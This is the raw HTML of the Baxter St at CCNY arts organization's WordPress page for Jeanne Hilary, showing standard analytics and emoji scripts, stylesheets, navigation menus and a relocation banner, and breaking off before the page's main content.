

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.baxterst.org/programs-2/jeanne-hilary/
body_size: 9445
content:
<!DOCTYPE html>
<html lang="en-US">
<head>

<title>Jeanne Hilary | Baxter St at CCNY</title>
<link rel="canonical" href="https://www.baxterst.org" />
<meta name="keywords" content="" >
<meta name="description" content="" >
<meta charset="UTF-8">

<meta name="viewport" content="width=device-width, initial-scale=1.0">
<script type="text/javascript" src="https://fast.fonts.net/jsapi/1504234f-c647-4850-97c8-bb98b8733769.js"></script>
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css">

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-141203760-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-141203760-1');
</script>

<link rel="shortcut icon" href="https://www.baxterst.org/wp-content/themes/baxter/favicon.ico" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.baxterst.org/wp-content/themes/baxter/style.css" />
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" type="application/rss+xml" title="Baxter St at CCNY &raquo; Jeanne Hilary Comments Feed" href="https://www.baxterst.org/programs-2/jeanne-hilary/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.baxterst.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.baxterst.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='roelmagdaleno-callout-block-style-inline-css' type='text/css'>
.wp-block-roelmagdaleno-callout-block.has-background{padding:clamp(1.5rem,5vw,2rem)}.wp-block-roelmagdaleno-callout-block div:last-child>*{margin:0}.wp-block-roelmagdaleno-callout-block>div:last-child{display:flex;flex-direction:column}.wp-callout-box-icon__container{display:flex}.wp-callout-box-icon__container.using-custom-svg svg{fill:currentcolor}

</style>
<link rel='stylesheet' id='create-block-vr-block-1-block-css' href='https://www.baxterst.org/wp-content/plugins/vr-block-1/build/style-index.css?ver=1757700446' type='text/css' media='all' />
<link rel='stylesheet' id='create-block-vr-block-3-block-css' href='https://www.baxterst.org/wp-content/plugins/vr-block-3/build/style-index.css?ver=1757700450' type='text/css' media='all' />
<link rel='stylesheet' id='create-block-vr-block-6-block-css' href='https://www.baxterst.org/wp-content/plugins/vr-block-6/build/style-index.css?ver=1757700450' type='text/css' media='all' />
<link rel='stylesheet' id='create-block-vr-block-7-block-css' href='https://www.baxterst.org/wp-content/plugins/vr-block-7/build/style-index.css?ver=1757700451' type='text/css' media='all' />
<link rel='stylesheet' id='create-block-vr-block-8-block-css' href='https://www.baxterst.org/wp-content/plugins/vr-block-8/build/style-index.css?ver=1757700452' type='text/css' media='all' />
<link rel='stylesheet' id='create-block-vr-block-9-block-css' href='https://www.baxterst.org/wp-content/plugins/vr-block-9/build/style-index.css?ver=1757700454' type='text/css' media='all' />
<link rel='stylesheet' id='create-block-vr-press-block-block-css' href='https://www.baxterst.org/wp-content/plugins/vr-press-block/build/style-index.css?ver=1757700453' type='text/css' media='all' />
<link rel='stylesheet' id='create-block-vr-video-block-left-block-css' href='https://www.baxterst.org/wp-content/plugins/vr-video-block-left/build/style-index.css?ver=1757700454' type='text/css' media='all' />
<link rel='stylesheet' id='create-block-vr-video-block-right-block-css' href='https://www.baxterst.org/wp-content/plugins/vr-video-block-right/build/style-index.css?ver=1757700456' type='text/css' media='all' />
<link rel='stylesheet' id='create-block-vr-video-block-block-css' href='https://www.baxterst.org/wp-content/plugins/vr-video-block/build/style-index.css?ver=1757700455' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='columns-css' href='https://www.baxterst.org/wp-content/plugins/columns/columns.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.baxterst.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.baxterst.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="get_server_url-js-extra">
/* <![CDATA[ */
var url_object = {"ajax_url":"https:\/\/www.baxterst.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.baxterst.orgjs/main.js?ver=6.8.3" id="get_server_url-js"></script>
<link rel="https://api.w.org/" href="https://www.baxterst.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.baxterst.org/wp-json/wp/v2/pages/5249" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.baxterst.org/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.baxterst.org/programs-2/jeanne-hilary/" />
<link rel='shortlink' href='https://www.baxterst.org/?p=5249' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.baxterst.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.baxterst.org%2Fprograms-2%2Fjeanne-hilary%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.baxterst.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.baxterst.org%2Fprograms-2%2Fjeanne-hilary%2F&#038;format=xml" />
<link rel="icon" href="https://www.baxterst.org/wp-content/uploads/2021/02/cropped-BaxterSt_Logo_websitethumbnail-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.baxterst.org/wp-content/uploads/2021/02/cropped-BaxterSt_Logo_websitethumbnail-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.baxterst.org/wp-content/uploads/2021/02/cropped-BaxterSt_Logo_websitethumbnail-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.baxterst.org/wp-content/uploads/2021/02/cropped-BaxterSt_Logo_websitethumbnail-270x270.jpg" />
</head>

<body class="wp-singular page-template page-template-page-full-width page-template-page-full-width-php page page-id-5249 page-child parent-pageid-554 wp-theme-baxter">


  <div class="top-bar-outer">
		<div class="top-bar">
			<div class="top-bar-left font-medium desktop">
				<ul>
					<li class="top-bar-search">
<form role="search" aria-label="topsearch" method="get" id="searchform-topsearch" action="https://www.baxterst.org/">
    <label for="s-topsearch">
        GO
    </label>
    <input type="text" value="" name="s" id="s-topsearch" placeholder="Search" />
	<input type="button" class="go-button" value="GO" onclick="document.getElementById('searchform-topsearch').submit();" />
</form></li>
				</ul>
			</div><!-- .top-bar-left -->
			<div class="top-bar-right font-medium desktop">
				<div class="menu-global-container"><ul id="menu-globals" class="menu"><li id="menu-item-20673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20673"><a href="https://www.baxterst.org/donate/">Donate</a></li>
<li id="menu-item-20667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20667"><a href="https://www.baxterst.org/videos/">Videos</a></li>
<li id="menu-item-20666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20666"><a href="/news">News</a></li>
<li id="menu-item-23639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23639"><a href="/all-alumni">Alumni</a></li>
<li id="menu-item-20665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20665"><a href="https://www.baxterst.org/calendar/">Events</a></li>
</ul></div>			</div><!-- .top-bar-right -->
		</div><!-- .top-bar -->
	</div><!-- .top-bar-outer -->


	<div class="bottom-bar-outer desktop">
		<div class="bottom-bar">
			<div class="bottom-bar-left">
				<a href="https://www.baxterst.org" class="logo"><img src="https://www.baxterst.org/wp-content/themes/baxter/images/logo.svg" alt="" /></a>
			</div><!-- .bottom-bar-left -->
			<nav class="bottom-bar-right font-bold">
				<div class="menu-main-navigation-container"><ul id="menu-main-navigation" class="menu"><li id="menu-item-20687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20687"><a>Exhibitions</a>
<ul class="sub-menu">
	<li id="menu-item-23842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23842"><a href="/all-exhibitions">All Exhibitions</a></li>
	<li id="menu-item-23843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23843"><a href="/all-exhibitions/?schedule=past">Past</a></li>
	<li id="menu-item-23844" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23844"><a href="/all-exhibitions/?schedule=current">Current</a></li>
	<li id="menu-item-23845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23845"><a href="/all-exhibitions/?schedule=upcoming">Upcoming</a></li>
	<li id="menu-item-24427" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24427"><a href="/all-exhibitions/?location=project">Project Space</a></li>
	<li id="menu-item-23950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23950"><a href="/all-exhibitions/?schedule=viewing_room">Viewing Rooms</a></li>
</ul>
</li>
<li id="menu-item-20692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20692"><a>Programs</a>
<ul class="sub-menu">
	<li id="menu-item-24929" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24929"><a href="/all-programs">All Programs</a></li>
	<li id="menu-item-22080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22080"><a href="https://www.baxterst.org/aperture-baxter-st-next-step-award/">Aperture – Baxter St Next Step Award</a></li>
	<li id="menu-item-20693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20693"><a href="https://www.baxterst.org/call-for-curators/">Call for Curators</a></li>
	<li id="menu-item-23873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23873"><a href="https://www.baxterst.org/expanding-opportunities-for-mid-career-lens-based-artists/">Call for Mid-Career, Lens-Based Artists</a></li>
	<li id="menu-item-22918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22918"><a href="/calendar/?schedule=&#038;type=coffee_talk&#038;event_from=menu">Coffee Talks</a></li>
	<li id="menu-item-25741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25741"><a href="/calendar/?schedule=&#038;type=community&#038;event_from=menu">Community Events</a></li>
	<li id="menu-item-21748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21748"><a href="/calendar/?schedule=&#038;type=conversation&#038;event_from=menu">Conversations</a></li>
	<li id="menu-item-20695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20695"><a href="https://www.baxterst.org/internships/">Internships</a></li>
	<li id="menu-item-26250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26250"><a href="/calendar/?schedule=&#038;type=photobook_share&#038;event_from=menu">Photobook Share</a></li>
</ul>
</li>
<li id="menu-item-21454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21454"><a>Residencies</a>
<ul class="sub-menu">
	<li id="menu-item-21385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21385"><a href="https://www.baxterst.org/artist-in-residence/">Baxter St Residency</a></li>
	<li id="menu-item-21416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21416"><a href="https://www.baxterst.org/youngarts-residency/">YoungArts Residency</a></li>
	<li id="menu-item-21380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21380"><a href="https://www.baxterst.org/stoneleaf-baxter-st-residency/">Baxter St Family Residency at STONELEAF</a></li>
	<li id="menu-item-24318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24318"><a href="https://www.baxterst.org/baxter-st-fellowship-at-stoneleaf/">BAXTER ST Fellowship at STONELEAF</a></li>
</ul>
</li>
<li id="menu-item-20700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20700"><a>About Us</a>
<ul class="sub-menu">
	<li id="menu-item-20706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20706"><a href="https://www.baxterst.org/art-advisory-committee/">Art Advisory Board</a></li>
	<li id="menu-item-20702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20702"><a href="https://www.baxterst.org/history/">History &#038; Mission</a></li>
	<li id="menu-item-20703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20703"><a href="https://www.baxterst.org/hours-directions/">Hours &#038; Directions</a></li>
	<li id="menu-item-21193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21193"><a href="https://www.baxterst.org/partnerships/">Partnerships</a></li>
	<li id="menu-item-21520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21520"><a href="https://www.baxterst.org/staff-board/">Staff &#038; Board</a></li>
</ul>
</li>
<li id="menu-item-20761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20761"><a>Support Us</a>
<ul class="sub-menu">
	<li id="menu-item-24243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24243"><a href="https://www.baxterst.org/friends-of-baxter-st/">Friends of BAXTER ST</a></li>
	<li id="menu-item-20764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20764"><a href="https://www.baxterst.org/donate/">DONATE</a></li>
</ul>
</li>
</ul></div>			</nav><!-- .primary-navigation -->
		</div><!-- .bottom-bar -->
		<div class="banner-baxterst-new-location">
			<p><span>WE’VE MOVED!</span> BAXTER ST IS NOW AT 154 LUDLOW ST, NEW YORK, NY</p>
		</div>
	</div><!-- .bottom-bar-outer -->

  <div class="header mobile">
    <header class="site-header">

      <div class="site-header-top font-medium">
        <a href="https://www.baxterst.org" class="logo"><img src="https://www.baxterst.org/wp-content/themes/baxter/images/logo.svg" alt=""></a>
        <div class="hamburger">
          <input id="burger" type="checkbox" style="display:none;">
          <label for="burger">
            <span></span>
            <span></span>
            <span></span>
          </label>
          <!-- Mobile Nav -->
          <nav class="mobile-nav">
		  		<ul class="mobile-search">
				  <li class="top-bar-search">
<form role="search" aria-label="mobilesearch" method="get" id="searchform-mobilesearch" action="https://www.baxterst.org/">
    <label for="s-mobilesearch">
        GO
    </label>
